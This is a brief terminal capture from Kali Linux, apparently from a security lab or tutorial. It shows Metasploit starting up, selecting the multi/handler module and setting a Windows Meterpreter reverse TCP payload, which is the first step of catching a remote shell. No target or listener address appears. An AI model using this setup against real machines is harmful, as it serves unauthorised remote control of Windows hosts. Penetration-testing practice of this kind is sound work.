 ┌──(root㉿kali)-[~/Desktop]
└─# msfconsole

# cowsay++
 ____________
< metasploit >
 ------------
       \   ,__,
        \  (oo)____
           (__)    )\
              ||--|| *

       =[ metasploit v6.3.31-dev                          ]
+ -- --=[ 2346 exploits - 1220 auxiliary - 413 post       ]
+ -- --=[ 1390 payloads - 46 encoders - 11 nops           ]
+ -- --=[ 9 evasion                                       ]

Metasploit tip: You can upgrade a shell to a Meterpreter
session on many platforms using sessions -u
<session_id>
Metasploit Documentation: https://docs.metasploit.com/

msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) >
KALI
PURPLE